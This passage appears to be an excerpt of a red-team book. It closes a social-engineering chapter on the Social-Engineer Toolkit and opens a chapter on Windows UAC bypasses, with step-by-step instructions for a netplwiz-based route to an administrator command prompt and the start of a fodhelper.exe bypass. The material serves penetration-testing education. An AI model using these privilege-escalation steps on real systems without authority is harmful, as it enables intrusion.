
Social-Engineering Toolkit
Social engineering Toolkit is an amazing open source project developed by Trustedsec to help
penetration testers and ethical hackers perform social engineering attacks. To check the project
official GitHub repository you can visit this link:
https://github.com/trustedsec/social-engineer-toolkit
In this article we are using Kali Linux as a distribution, so there is no need to install while it is
already installed in Kali Linux.
To run the toolkit just open the terminal and run setoolkit

68

To start using the social engineering toolkit you can select one of the following options.
69
Summary
In this post, we explored the fundamentals of Social Engineering and some of its techniques
(Human and computer-based). Later we practice what we learned using many useful scripts and
Kali Linux tools.
References and Further Readings:
●SEEF definition of Social Engineering: "The elicitation of information from systems,
networks or human beings through methods and tools" : https://seef.reputelligence.com/
●Dr. Robert Cialdini’s 6 Principles of Persuasion (Over 60+ Examples
Inside!):https://www.referralcandy.com/blog/persuasion-marketing-examples/
●5 Social Engineering Attacks to Watch Out For:
https://www.tripwire.com/state-of-security/security-awareness/5-social-engineering-attac
ks-to-watch-out-for/
72


―
Sun Tzu, The Art of War
Look at you go with your badass hacker self, just hackity-hack-hackin’ away. As the quote from
Sun Tzu’s Art of War suggests, however, if you can defeat your opponent without a fight or
little-to-no effort then that indeed is a great accomplishment. As a hacker, you should pride
yourself in unconventional thinking and being to solve challenges such as achieving system
accessvia the easiest and most direct route. There are times for taking the long road, such as
when attempting to avoid intrusion detection. Other times, it is entirely about the speed of action
and getting in and out as quickly as possible. It comes down to knowing your target and
operating environment. At this point in the process, you’ve likely already conducted your Open
Source Intelligence (OSINT) reconnaissance of the target; you’ve performed some enumeration
on the target; and you’ve conducted external, host, and internal reconnaissance along with
custom-tailored social engineering attacks against your target. Throughout all of these steps,
hopefully somewhere along the way your hard work paid off, and you were able to gain access to
the target system(s). Perhaps you were only able to compromise the credentials of a basic user
account though, so what can you do to get around not having local admin rights due to User
Account Control? Enter the niche realm of UAC bypass privilege escalation techniques.
User Account Control
is a Windows OS security feature that enables a normal user to perform
limited administrator functions if they’ve been granted the authority to do so and serves a
secondary, albeit equally important purpose, of preventing normal users from performing
specific actions that could pose a security risk to the system by requiring users to have
administrator-level permissions to perform specific functions. Microsoft created UAC as an
additional security control feature designed to limit the propagation of malware and keep users
from wreaking havoc in the system. Need to install a program, but Windows won’t allow you
because you’re not an administrator? Welcome to User Account Control (UAC). Depending on
whether administrators have enabled UAC and how it is configured, applications that require an
administrator access token must prompt the user for consent by an Admin account.
74

Typical Windows UAC dialogue message, a.k.a., “Hey there user, whatcha doin’?”
Of course, for security reasons enabling UAC to detect application installations and prompt for
elevation to prevent regular user accounts from installing unauthorized software on clients is a
best practice within Windows OS environments. A complete lesson on how UAC works is
beyond the scope of this chapter other than to provide the UAC architecture diagram (below) and
to tell you that UAC is an access token-based system where administrator accounts (Security
Identifier or SID-500 which end in 500 denotes the admin account; 501 denotes the guest
account, etc.) have full-access tokens issued upon successful login and standard users do not.
75


Several unique Windows UAC bypasses have been published. Depending on how UAC is
enabled on the target system, you may still work. There’s also the possibility that some UAC
bypasses have not been discovered yet (like Easter eggs) and there are probably others that are
being held onto by attackers or organizations to be used at a later time strategically for
nation-state computer network espionage (CNE), computer network attack (CNA), or cybercrime
exploits.
The following meager list of UAC bypasses is by no means meant to be an exhaustive list, but
rather just a few of them to whet your appetite. Further research on this topic is in your best
interest if you’re going to be a successful Red Teamer and you might encounter a Windows OS
in which UAC is not enabled to protect against these vulnerabilities or where the primary user is
a local admin account by default. Some UAC bypasses are very simple to perform, others not so
much. Tailor expectations to your skill and knowledge level. The bypasses I’ve listed here are
fairly easy. Achieving local admin in a Windows OS environment has become quite trivial
thanks to Microsoft continually writing insecure code that is often left wide open for exploitation
of common user functionality purposes.
For a UAC bypass to be successful the following components need to be met:
●An intermediate-level integrity process.
●Login credentials acquired for a standard user account belonging to an administrators
group on the system.
●The Windows executable must be signed by Microsoft code signing certificate.
●Windows executable must be located in a secure directory.
●Windows executable also must specify the auto-elevate property in their manifest.
Windows UAC Bypasses
Bypassing UAC is similar to picking a lock to achieve privilege escalation.
77

Credit: Sparrows Lock Picks
1. This particular Windows UAC bypass is courtesy of Dhiraj Mishra and is super easy to
execute (it can be done in less than 30 seconds).
●In the Windows Run prompt type: netplwiz.exe
;
●Select the “Advanced
” tab;
●Select the “Advanced
” option on the Advanced user management section;
78
●The Local Users and Groups (Local) box will open; Select “Help Topics
;”
●Right-click and select “View Source
;”
●Select “File
,” “Open
;”
●Navigate to “Computer>>Local Disk (C:)>>Windows>>System32;”
●Change selection to “All Files;”
●Find and select “Cmd.exe;”
●Right-click “Cmd.exe”
and select “Run as administrator.”
Voila! Prestidigitation. An
administrator Cmd Prompt appears.
I verified that this particular UAC bypass still works on the latest Windows 10 build as the date
of this publication, but as some have noted it will not work depending on how UAC is enabled
on the system as long as “always notify” was not set by the administrator.
Fileless UAC bypass.
German Masters student Christian B. is credited with discovering the “
fodhelper.exe
”
UAC
